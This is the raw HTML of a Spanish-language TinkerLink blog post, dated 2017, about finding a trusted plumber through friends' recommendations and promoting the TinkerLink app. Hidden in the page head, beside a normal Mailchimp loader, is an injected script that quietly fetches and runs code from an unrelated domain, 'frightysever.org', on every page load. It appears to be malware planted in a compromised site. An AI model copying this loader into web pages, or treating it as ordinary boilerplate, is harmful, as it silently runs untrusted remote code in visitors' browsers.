.social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #65666C;background:transparent;-webkit-box-shadow:none;box-shadow:none;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: ;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color:!important;}a#back_to_top.button.button_js:after,#popup_contact > a.button:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #9c27b0;}#Sliding-top a:hover {color: #9c27b0;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #9c27b0;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #9c27b0;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(156, 39, 176, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #9c27b0;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #9c27b0;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #9c27b0;}.sliding_box .desc_wrapper:after {border-bottom-color: #9c27b0;}.counter .icon_wrapper i {color: #9c27b0;}.quick_fact .number-wrapper {color: #9c27b0;}.progress_bars .bars_list li .bar .progress {background-color: #9c27b0;}a:hover.icon_bar {color: #9c27b0 !important;}a.content_link, a:hover.content_link {color: #9c27b0;}a.content_link:before {border-bottom-color: #9c27b0;}a.content_link:after {border-color: #9c27b0;}.get_in_touch, .infobox {background-color: #9c27b0;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #9c27b0;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #9c27b0;}.how_it_works .image .number {background: #9c27b0;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #9c27b0;}.trailer_box.plain .desc .subtitle {color: #9c27b0;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #9c27b0;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #9c27b0;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #9c27b0;}.list_item.lists_1 .list_left {background-color: #9c27b0;}.list_item .list_left {color: #9c27b0;}.feature_list ul li .icon i {color: #9c27b0;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #9c27b0;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #9c27b0;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #9c27b0;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #9c27b0;}.pricing-box .plan-inside ul li .yes {background: #9c27b0;}.pricing-box-box.pricing-box-featured {background: #9c27b0;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #9c27b0;background-color: rgba(163, 163, 163, 1) !important;border-color: #9c27b0;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #9c27b0 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #9c27b0 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #9c27b0}#Action_bar .contact_details a:hover{color: #9c27b0}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html {background-color: #FCFCFC;}#Wrapper, #Content {background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a {font-family: "Montserrat", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Montserrat", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Montserrat", Arial, Tahoma, sans-serif;}blockquote {font-family: "Montserrat", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Montserrat", Arial, Tahoma, sans-serif;}body {font-size: 16px;line-height: 30px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 28px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.action_button, #overlay-menu ul li a{font-size: 15px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 22.5px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 1px;font-style: italic;}h1, .text-logo #logo {font-size: 40px;line-height: 60px;font-weight: 500;letter-spacing: 0px;}h2 {font-size: 30px;line-height: 34px;font-weight: 400;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 29px;font-weight: 400;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 25px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title {font-size: 40px;line-height: 70px;font-weight: 300;letter-spacing: 0px;}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1400px;}.section_wrapper, .container {max-width: 1380px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1400px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 600px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 90px;line-height: 90px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 120px;}#Top_bar .menu > li > a {padding: 30px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 35px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 120px;}.header-fixed #Top_bar .menu > li > a {padding: 45px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 120px;}#Top_bar .top_bar_right_wrapper {top: 40px;}.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {line-height: 120px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle {top: 55px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}#Side_slide{right:-250px;width:250px;}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
.section-post-intro-share { display: none !important; }
</style>
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="32x32" />
<link rel="icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
<meta name="msapplication-TileImage" content="https://blog.tinkerlink.com/wp-content/uploads/2017/04/TinkerLink_Favicon_0011.png" />
	<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/1e5eab338a6394df51e9d63e6/869e2ea7feb7185ad661a5584.js");</script>
</head>

<!-- body -->
<body class="wp-singular post-template-default single single-post postid-8908 single-format-standard wp-theme-betheme  with_aside aside_right color-custom style-simple button-default layout-full-width if-disable if-border-hide hide-love header-classic header-fw minimalist-header sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color footer-stick footer-copy-center boxed2fw mobile-tb-center mobile-side-slide mobile-mini-ml-ll be-209621">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<!-- #Wrapper -->
	<div id="Wrapper">

		
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >

			<!-- #Header -->
			<header id="Header">


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<!-- Logo -->
				<div class="logo"><a id="logo" href="https://blog.tinkerlink.com" title="TinkerLink Blog" data-height="90" data-padding="15"><img class="logo-main scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /><img class="logo-mobile-sticky scale-with-grid" src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" data-retina="" data-height="350" alt="TinkerLink Logo" /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-main-menu" class="menu menu-main"><li id="menu-item-10101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>Categorías</span></a>
<ul class="sub-menu">
	<li id="menu-item-10138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/arteydiseno/"><span>Arte y diseño</span></a></li>
	<li id="menu-item-10136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/deporte-2/"><span>Deporte</span></a></li>
	<li id="menu-item-8321" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/belleza/"><span>Belleza</span></a></li>
	<li id="menu-item-8324" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/educacion/"><span>Educación</span></a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/eventos/"><span>Eventos</span></a></li>
	<li id="menu-item-8325" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/hogarylimpieza/"><span>Hogar y limpieza</span></a></li>
	<li id="menu-item-8317" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/mascotas/"><span>Mascotas</span></a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/negocios/"><span>Negocios</span></a></li>
	<li id="menu-item-16132" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/reparaciones/"><span>Reparaciones</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/salud/"><span>Salud</span></a></li>
</ul>
</li>
<li id="menu-item-18753" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/emprender-desde-cero/"><span>Tinker Academy</span></a></li>
<li id="menu-item-18754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>TinkerThings</span></a>
<ul class="sub-menu">
	<li id="menu-item-13787" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-stories/"><span>TinkerStories</span></a></li>
	<li id="menu-item-13782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinker-tips/"><span>TinkerTips</span></a></li>
	<li id="menu-item-13792" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/noticias/"><span>TinkerNews</span></a></li>
</ul>
</li>
<li id="menu-item-15668" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/tinkersupport/"><span>TinkerSupport</span></a></li>
<li id="menu-item-18170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://blog.tinkerlink.com/pagalink/"><span>Pagalink</span></a>
<ul class="sub-menu">
	<li id="menu-item-18218" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/como-funciona-pagalink/"><span>¿Cómo funciona?</span></a></li>
	<li id="menu-item-18196" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/pagalink-comisiones/"><span>Comisiones</span></a></li>
	<li id="menu-item-18188" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq-pagalink/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-18159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blog.tinkerlink.com/faq/"><span>FAQ</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					<!-- #searchform -->

					
<form method="get" id="searchform" action="https://blog.tinkerlink.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>
				</div>

			</div>

			
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
<div id="post-8908" class="share-simple post-8908 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones">

	
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">
								
				<div class="column one post-nav "><ul class="next-prev-nav"><li class="prev"><a class="button button_js" href="https://blog.tinkerlink.com/cuanto-cuesta-pintar-una-casa-por-metro-cuadrado/"><span class="button_icon"><i class="icon-left-open"></i></span></a></li><li class="next"><a class="button button_js" href="https://blog.tinkerlink.com/6-pasos-restaurar-muebles-antiguos/"><span class="button_icon"><i class="icon-right-open"></i></span></a></li></ul></div>
				<div class="column one post-header">
				
										
					<div class="title_wrapper">
					
						<h4 class="entry-title" itemprop="headline">¿Quién me recomienda un buen Fontanero? URGENTE</h4>						
												
												
													<div class="post-meta clearfix">
							
								<div class="author-date">
								
																		
																			<span class="date">
																						<i class="icon-clock"></i>
											<time class="entry-date updated" datetime="2017-03-27T14:29:58-06:00" itemprop="datePublished" >27 marzo, 2017</time>
											<meta itemprop="dateModified" content="2017-03-27T14:29:58-06:00"/>
										</span>
										
									
																		
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>
										
										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="TinkerLink Blog"/>
				    						
											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
												<img src="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png" itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2018/09/TinkerLink_slogan-1.png"/>
											</div>
											
				  						</div>
				  						
				  														
								</div>
								
									
							</div>
												
					</div>
					
				</div>
				
				<div class="column one single-photo-wrapper image">

					
											<div class="image_frame scale-with-grid disabled">
						
							<div class="image_wrapper">
								<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img width="800" height="400" src="https://blog.tinkerlink.com/wp-content/uploads/2017/03/fonanero-2-blog.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" /><meta itemprop="url" content="https://blog.tinkerlink.com/wp-content/uploads/2017/03/fonanero-2-blog.jpg"/><meta itemprop="width" content="800"/><meta itemprop="height" content="400"/></div>							</div>
							
							
						</div>
										
				</div>
				
			</div>
		</div>
		
	
	<div class="post-wrapper-content">

		<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div class="lead">¿Qué puede ser peor que llegar a casa después de una jornada larga de trabajo y encontrarte con un tubo roto y la casa inundada?. Es allí cuando piensas “Ahora quién podrá defenderme”, no sabes por dónde empezar, en medio de la confusión, el problema, el caos, el agua hasta el cuello y sin saber a quién llamar. Empieza el viacrucis para encontrar <strong>un fontanero experto</strong>, que te ayude a realizar la reparación, que sea de <strong>confianza</strong> y sobre todo, que te dé la <strong>seguridad</strong> <strong>y un precio justo </strong></div>
<p><strong>El error que no puedes volver a cometer</strong></p>
<p>Lo primero que hacemos en estos casos es buscar algún teléfono de un servicio de <strong>fontanería</strong> a través de la red sin saber con qué te vas a encontrar. Existen tantas historias en los blogs, personas que retratan anécdotas como sacadas de un cuento de terror:</p>
<p>“Me dejó el arreglo a medias y ahora tengo que buscarme otro técnico para la reparación”</p>
<p>“Me cobró más de lo que habíamos acordado”</p>
<p>“Llego 2 horas tarde y al final no me solucionó el problema”</p>
<p>Aquí empecé a desconfiar un poco y dudé realmente en contratar a una persona que no conociera, <strong>no quería que un extraño entrara en mi casa</strong> y mucho menos que no me hiciera el trabajo bien, así es que empecé a consultar con mis contactos para que alguien me recomendara <strong>una persona de confianza</strong>, hasta que una amiga que ya había tenido una emergencia me recomendó a José, <strong>el fontanero experto</strong>. En cuanto lo llamé vino hasta mi casa y me ayudó a solucionar la emergencia. Ahora cada vez que tengo que hacer una reparación, arreglo o <strong>necesito un servicio</strong>, cuento con él. Me gusta saber que puedo trabajar con personas que ya conozco y así mismo <strong>recomendarlas dentro de mi red de contactos</strong>.</p>
<p>No importa ahora si estás buscando <strong>una niñera, un fontanero, un carpintero o una empleada doméstica</strong>, siempre que necesito contratar un servicio, lo hago a través de las <strong>recomendaciones</strong> que recibo por parte de mis amigos y personas que conozco, así me aseguro de contratar un verdadero <strong>experto de confianza</strong>.</p>
<p><strong>TinkerLink, expertos recomendados por gente que ya conoces.</strong></p>
<p><a href="http://bit.ly/21DZAhK"><img decoding="async" class="alignnone wp-image-9507" src="https://blog.tinkerlink.com/wp-content/uploads/2017/04/Descarga-Google-Play.png" alt="TinkerLink" width="260" height="82" /></a></p>
<p>&nbsp;</p>
</div></div></div>
		<div class="section section-post-footer">
			<div class="section_wrapper clearfix">
			
				<div class="column one post-pager">
									</div>
				
			</div>
		</div>
		
				
					
							<div class="section section-post-intro-share">
					<div class="section_wrapper clearfix">
						<div class="column one">
	
							<div class="share-simple-wrapper "><span class="share-label">Share</span><div class="icons"><a target="_blank" class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-me-recomienda-buen-fontanero-urgente%2F"><i class="icon-facebook"></i></a><a target="_blank" class="twitter" href="https://twitter.com/intent/tweet?text=¿Quién me recomienda un buen Fontanero? URGENTE &#8211; TinkerLink Blog. https://blog.tinkerlink.com/quien-me-recomienda-buen-fontanero-urgente/"><i class="icon-twitter"></i></a><a target="_blank" class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-me-recomienda-buen-fontanero-urgente%2F"><i class="icon-gplus"></i></a><a target="_blank" class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-me-recomienda-buen-fontanero-urgente%2F&title=¿Quién me recomienda un buen Fontanero? URGENTE &#8211; TinkerLink Blog"><i class="icon-linkedin"></i></a><a target="_blank" class="pinterest" href="https://pinterest.com/pin/find/?url=https%3A%2F%2Fblog.tinkerlink.com%2Fquien-me-recomienda-buen-fontanero-urgente%2F"><i class="icon-pinterest"></i></a></div><div class="button-love"></div></div>	
						</div>
					</div>
				</div>
						
				
		<div class="section section-post-about">
			<div class="section_wrapper clearfix">
			
							</div>	
		</div>
		
	</div>
			
	<div class="section section-post-related">
		<div class="section_wrapper clearfix">

			<div class="section-related-adjustment simple"><h4>Related posts</h4><div class="section-related-ul col-3"><div class="column post-related post-16945 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1.png" class="scale-with-grid wp-post-image" alt="impermeabilización" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-1.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">31 julio, 2019</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/">¿Cuánto cuesta una impermeabilización?</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/cuanto-cuesta-una-impermeabilizacion/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-16911 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/"><div class="mask"></div><img width="930" height="660" src="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03.png" class="scale-with-grid wp-post-image" alt="mecánico" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03.png 930w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-300x213.png 300w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-768x545.png 768w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-206x146.png 206w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-50x35.png 50w, https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03-106x75.png 106w" sizes="auto, (max-width: 930px) 100vw, 930px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2019/07/COVER_BLOG-03.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">17 julio, 2019</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/">¿Cuánto cobra un mecánico en la CDMX?</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/cuanto-cobra-un-mecanico-en-la-cdmx/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div><div class="column post-related post-15339 post type-post status-publish format-standard has-post-thumbnail hentry category-reparaciones tag-costurera tag-oficios tag-tradicion"><div class="single-photo-wrapper images-only"><div class="image_frame scale-with-grid"><div class="image_wrapper"><a href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/"><div class="mask"></div><img width="1200" height="675" src="https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-1200x675.jpg" class="scale-with-grid wp-post-image" alt="hombres y mujeres trabajando" decoding="async" loading="lazy" srcset="https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf.jpg 1200w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-300x169.jpg 300w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-768x432.jpg 768w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-1024x576.jpg 1024w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-260x146.jpg 260w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-50x28.jpg 50w, https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-133x75.jpg 133w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a><div class="image_links double"><a href="https://blog.tinkerlink.com/wp-content/uploads/2018/10/dfsdfsdf-1024x576.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/" class="link"><i class="icon-link"></i></a></div></div></div></div><div class="date_label">11 octubre, 2018</div><div class="desc"><h4><a href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/">La costura, un oficio artesanal que sigue muy vigente</a></h4><hr class="hr_color" /><a href="https://blog.tinkerlink.com/la-costura-oficio-artesanal/" class="button button_left button_js"><span class="button_icon"><i class="icon-layout"></i></span><span class="button_label">Read more</span></a></div></div></div></div>			
		</div>
	</div>
	
			<div class="section section-post-comments">
			<div class="section_wrapper clearfix">
			
				<div class="column one comments">
							
<div id="comments">
	
			<p class="nocomments">Comments are closed.</p>
	
	
</div><!-- #comments -->
				</div>
				
			</div>
		</div>
	
</div>		</div>
		
		<!-- .four-columns - sidebar -->
